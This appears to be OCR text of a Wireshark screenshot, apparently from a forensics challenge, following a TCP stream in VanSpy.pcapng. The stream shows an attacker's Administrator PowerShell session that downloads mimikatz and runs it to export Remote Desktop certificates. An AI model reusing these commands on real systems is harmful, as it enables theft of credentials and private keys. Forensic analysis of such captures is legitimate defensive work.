 1 2 3 4
2
0:07
Wireshark · Follow TCP Stream (tcp.stream eq 1005) · VanSpy.pcapng
Lock Screen
File Edit View Go Capture Ana
tcp.stream eq 1005
No. Time Source
44928 372.427612252 10.0.0.3
44930 372.427737924 10.1.1.1
44935 372.730465634 10.1.1.1
44937 372.730471411 10.1.1.1
44939 372.730753748 10.0.0.3
44941 372.730757351 10.0.0.3
45015 380.022039477 10.0.0.3
45017 380.022116532 10.1.1.1
45022 380.357482591 10.1.1.1
45024 380.357489990 10.1.1.1
45026 380.357493583 10.1.1.1
45028 380.357963648 10.0.0.3
45030 380.357968256 10.0.0.3
45032 380.357971576 10.0.0.3
45125 389.464118251 10.0.0.3
45127 389.464236667 10.1.1.1
45132 389.780827071 10.1.1.1
45134 389.824336081 10.0.0.3
45175 393.823396800 10.0.0.3
45177 393.823597956 10.1.1.1
45181 393.960650215 10.0.0.3
45183 393.960803169 10.1.1.1
45190 394.492945113 10.0.0.3
45192 394.493026382 10.1.1.1
Frame 45192: 110 bytes on wire
Radiotap Header v0, Length 22
802.11 radio information
IEEE 802.11 Data, Flags: .p....
Logical-Link Control
Internet Protocol Version 4, Sr
Transmission Control Protocol,
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/23/2023 9:47 PM .ssh
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/25/2023 2:12 PM Desktop
d-r--- 3/17/2021 3:13 PM Documents
d-r--- 11/24/2023 10:53 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/24/2023 10:44 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/25/2023 6:01 AM 8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /
systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
15 client pkt(s), 17 server pkt(s), 21 turn(s).
Entire conversation (10 kB) Show data as ASCII Stream 1005
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
VanSpy.pcapng
Profile: Default